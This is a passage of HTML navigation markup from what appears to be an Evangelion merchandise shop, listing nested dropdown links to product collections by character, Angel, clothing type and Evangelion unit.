                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/asuka-langley-shikinami-merch" class="flex justify-between items-center hover:underline grow">Asuka Langley Shikinami Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/asuka-accesorries" class="flex justify-between items-center hover:underline grow">Asuka Accesorries</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/asuka-cosplay" class="flex justify-between items-center hover:underline grow">Asuka Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/asuka-dakimakura" class="flex justify-between items-center hover:underline grow">Asuka Dakimakura</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/asuka-figure" class="flex justify-between items-center hover:underline grow">Asuka Figure</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/asuka-hats-caps" class="flex justify-between items-center hover:underline grow">Asuka Hats Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/asuka-hoodie" class="flex justify-between items-center hover:underline grow">Asuka Hoodie</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/asuka-jackets" class="flex justify-between items-center hover:underline grow">Asuka Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/asuka-lamps" class="flex justify-between items-center hover:underline grow">Asuka Lamps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/asuka-posters" class="flex justify-between items-center hover:underline grow">Asuka Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/asuka-shirt" class="flex justify-between items-center hover:underline grow">Asuka Shirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/asuka-shoes" class="flex justify-between items-center hover:underline grow">Asuka Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/asuka-shorts" class="flex justify-between items-center hover:underline grow">Asuka Shorts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/asuka-socks" class="flex justify-between items-center hover:underline grow">Asuka Socks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/asuka-sweater" class="flex justify-between items-center hover:underline grow">Asuka Sweater</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/asuka-tank-tops" class="flex justify-between items-center hover:underline grow">Asuka Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-angels" class="flex justify-between items-center hover:underline grow">Evangelion Angels</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/gaghiel-merch" class="flex justify-between items-center hover:underline grow">Gaghiel Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/gaghiel-clothing" class="flex justify-between items-center hover:underline grow">Gaghiel Clothing</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/gaghiel-shoes" class="flex justify-between items-center hover:underline grow">Gaghiel Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/gaghiel-socks" class="flex justify-between items-center hover:underline grow">Gaghiel Socks</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/zeruel-merch" class="flex justify-between items-center hover:underline grow">Zeruel Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/zeruel-clothing" class="flex justify-between items-center hover:underline grow">Zeruel Clothing</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/zeruel-shoes" class="flex justify-between items-center hover:underline grow">Zeruel Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/zeruel-socks" class="flex justify-between items-center hover:underline grow">Zeruel Socks</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/kaworu-nagisa-merch" class="flex justify-between items-center hover:underline grow">Kaworu Nagisa Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/kaworu-accesorries" class="flex justify-between items-center hover:underline grow">Kaworu Accesorries</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/kaworu-cosplay" class="flex justify-between items-center hover:underline grow">Kaworu Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/kaworu-dakimakura" class="flex justify-between items-center hover:underline grow">Kaworu Dakimakura</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/kaworu-figure" class="flex justify-between items-center hover:underline grow">Kaworu Figure</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/kaworu-hoodie" class="flex justify-between items-center hover:underline grow">Kaworu Hoodie</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/kaworu-jackets" class="flex justify-between items-center hover:underline grow">Kaworu Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/kaworu-shirt" class="flex justify-between items-center hover:underline grow">Kaworu Shirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/kaworu-shoes" class="flex justify-between items-center hover:underline grow">Kaworu Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/kaworu-socks" class="flex justify-between items-center hover:underline grow">Kaworu Socks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/kaworu-sweater" class="flex justify-between items-center hover:underline grow">Kaworu Sweater</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/kaworu-tank-top" class="flex justify-between items-center hover:underline grow">Kaworu Tank Top</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/mari-makinami-illustrious-merch" class="flex justify-between items-center hover:underline grow">Mari Makinami Illustrious Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/mari-accesorries" class="flex justify-between items-center hover:underline grow">Mari Accesorries</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/mari-cosplay" class="flex justify-between items-center hover:underline grow">Mari Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/mari-dakimakura" class="flex justify-between items-center hover:underline grow">Mari Dakimakura</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/mari-figures" class="flex justify-between items-center hover:underline grow">Mari Figures</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/mari-hoodie" class="flex justify-between items-center hover:underline grow">Mari Hoodie</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/mari-jackets" class="flex justify-between items-center hover:underline grow">Mari Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/mari-posters" class="flex justify-between items-center hover:underline grow">Mari Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/mari-shirts" class="flex justify-between items-center hover:underline grow">Mari Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/mari-shoes" class="flex justify-between items-center hover:underline grow">Mari Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/mari-sweater" class="flex justify-between items-center hover:underline grow">Mari Sweater</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/misato-katsuragi-merch" class="flex justify-between items-center hover:underline grow">Misato Katsuragi Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/misato-accesorries" class="flex justify-between items-center hover:underline grow">Misato Accesorries</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/misato-cosplay" class="flex justify-between items-center hover:underline grow">Misato Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/misato-figure" class="flex justify-between items-center hover:underline grow">Misato Figure</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/misato-hoodie" class="flex justify-between items-center hover:underline grow">Misato Hoodie</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/misato-jackets" class="flex justify-between items-center hover:underline grow">Misato Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/misato-poster" class="flex justify-between items-center hover:underline grow">Misato Poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/misato-shirt" class="flex justify-between items-center hover:underline grow">Misato Shirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/misato-shoes" class="flex justify-between items-center hover:underline grow">Misato Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/misato-socks" class="flex justify-between items-center hover:underline grow">Misato Socks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/misato-sweater" class="flex justify-between items-center hover:underline grow">Misato Sweater</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/misato-tank-top" class="flex justify-between items-center hover:underline grow">Misato Tank Top</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/other-charactors" class="flex justify-between items-center hover:underline grow">Other Charactors</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/rei-ayanami-merch" class="flex justify-between items-center hover:underline grow">Rei Ayanami Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/rei-accesorries" class="flex justify-between items-center hover:underline grow">Rei Accesorries</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/rei-cosplay" class="flex justify-between items-center hover:underline grow">Rei Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/rei-dakimakura" class="flex justify-between items-center hover:underline grow">Rei Dakimakura</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/rei-figure" class="flex justify-between items-center hover:underline grow">Rei Figure</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/rei-hoodie" class="flex justify-between items-center hover:underline grow">Rei Hoodie</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/rei-jackets" class="flex justify-between items-center hover:underline grow">Rei Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/rei-posters" class="flex justify-between items-center hover:underline grow">Rei Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/rei-shirt" class="flex justify-between items-center hover:underline grow">Rei Shirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/rei-shoes" class="flex justify-between items-center hover:underline grow">Rei Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/rei-socks" class="flex justify-between items-center hover:underline grow">Rei Socks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/rei-sweater" class="flex justify-between items-center hover:underline grow">Rei Sweater</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/rei-tank-tops" class="flex justify-between items-center hover:underline grow">Rei Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/shinji-ikari-merch" class="flex justify-between items-center hover:underline grow">Shinji Ikari Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/shinji-accesorries" class="flex justify-between items-center hover:underline grow">Shinji Accesorries</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/shinji-cosplay" class="flex justify-between items-center hover:underline grow">Shinji Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/shinji-dakimakura" class="flex justify-between items-center hover:underline grow">Shinji Dakimakura</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/shinji-figure" class="flex justify-between items-center hover:underline grow">Shinji Figure</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/shinji-hoodie" class="flex justify-between items-center hover:underline grow">Shinji Hoodie</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/shinji-ikari-tank-top" class="flex justify-between items-center hover:underline grow">Shinji Ikari Tank Top</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/shinji-jackets" class="flex justify-between items-center hover:underline grow">Shinji Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/shinji-poster" class="flex justify-between items-center hover:underline grow">Shinji Poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/shinji-shirts" class="flex justify-between items-center hover:underline grow">Shinji Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/shinji-shoes" class="flex justify-between items-center hover:underline grow">Shinji Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/shinji-socks" class="flex justify-between items-center hover:underline grow">Shinji Socks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/shinji-sweater" class="flex justify-between items-center hover:underline grow">Shinji Sweater</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-clothing" class="flex justify-between items-center hover:underline grow">Evangelion Clothing</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-baseball-jersey" class="flex justify-between items-center hover:underline grow">Evangelion Baseball Jersey</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-face-masks" class="flex justify-between items-center hover:underline grow">Evangelion Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-hats-caps" class="flex justify-between items-center hover:underline grow">Evangelion Hats Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-hooded-blanket" class="flex justify-between items-center hover:underline grow">Evangelion Hooded Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-hoodies" class="flex justify-between items-center hover:underline grow">Evangelion Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-jackets" class="flex justify-between items-center hover:underline grow">Evangelion Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-shoes" class="flex justify-between items-center hover:underline grow">Evangelion Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-shorts" class="flex justify-between items-center hover:underline grow">Evangelion Shorts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-socks" class="flex justify-between items-center hover:underline grow">Evangelion Socks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-sweatshits" class="flex justify-between items-center hover:underline grow">Evangelion Sweatshits</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-t-shirts" class="flex justify-between items-center hover:underline grow">Evangelion T-Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-tank-tops" class="flex justify-between items-center hover:underline grow">Evangelion Tank Tops</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-ugly-christmas-sweater" class="flex justify-between items-center hover:underline grow">Evangelion Ugly Christmas Sweater</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-decoration" class="flex justify-between items-center hover:underline grow">Evangelion Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-blankets" class="flex justify-between items-center hover:underline grow">Evangelion Blankets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-dakimakura" class="flex justify-between items-center hover:underline grow">Evangelion Dakimakura</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-poster" class="flex justify-between items-center hover:underline grow">Evangelion Poster</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-figures" class="flex justify-between items-center hover:underline grow">Evangelion Figures</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-outfit-and-cosplay" class="flex justify-between items-center hover:underline grow">Evangelion Outfit and Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-units" class="flex justify-between items-center hover:underline grow">Evangelion Units</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/mark06" class="flex justify-between items-center hover:underline grow">Mark.06</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/mark06-accesorries" class="flex justify-between items-center hover:underline grow">Mark.06 Accesorries</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/mark06-figure" class="flex justify-between items-center hover:underline grow">Mark.06 Figure</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/mark06-hoodie" class="flex justify-between items-center hover:underline grow">Mark.06 Hoodie</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/mark06-shirt" class="flex justify-between items-center hover:underline grow">Mark.06 Shirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/mark06-shoes" class="flex justify-between items-center hover:underline grow">Mark.06 Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/mark06-short" class="flex justify-between items-center hover:underline grow">Mark.06 Short</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/mark06-socks" class="flex justify-between items-center hover:underline grow">Mark.06 Socks</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/unit-01" class="flex justify-between items-center hover:underline grow">Unit-01</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
